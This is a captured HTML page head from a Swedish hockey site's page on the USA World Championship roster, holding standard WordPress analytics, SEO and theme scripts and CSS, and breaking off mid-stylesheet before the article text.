

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/landslag/usa/
body_size: 27642
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>USA:s Trupp Hockey-VM 2026 » Laguppställning idag »</title>
	<meta name="description" content="[Uppdaterad idag] - ✅ Vi har stenkoll på USA Trupp Hockey-VM 2026. Läs senaste nytt om USA:s laguppställning i Hockey-VM här." />
	<link rel="canonical" href="https://vmishockey.se/landslag/usa/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="USA:s Trupp Hockey-VM 2026 » Laguppställning idag »" />
	<meta property="og:description" content="[Uppdaterad idag] - ✅ Vi har stenkoll på USA Trupp Hockey-VM 2026. Läs senaste nytt om USA:s laguppställning i Hockey-VM här." />
	<meta property="og:url" content="https://vmishockey.se/landslag/usa/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:modified_time" content="2025-12-14T15:59:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Beräknad lästid" />
	<meta name="twitter:data1" content="6 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/pages/869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Flandslag%2Fusa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Flandslag%2Fusa%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1ab06c5a81","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"1ab06c5a81","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="48094375c6";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

